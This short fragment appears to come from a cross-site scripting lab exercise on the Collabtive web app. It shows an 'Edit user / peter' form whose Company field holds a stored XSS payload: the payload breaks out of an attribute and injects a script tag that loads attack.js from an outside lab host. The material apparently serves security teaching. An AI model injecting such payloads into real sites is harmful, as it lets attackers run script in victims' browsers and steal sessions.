 Edit user / peter
User: peter
Avatar: Please choose
Company: ' src="http://www.xsslabcollabtive.com/attack.js"></script>
E-Mail: yye@syr.edu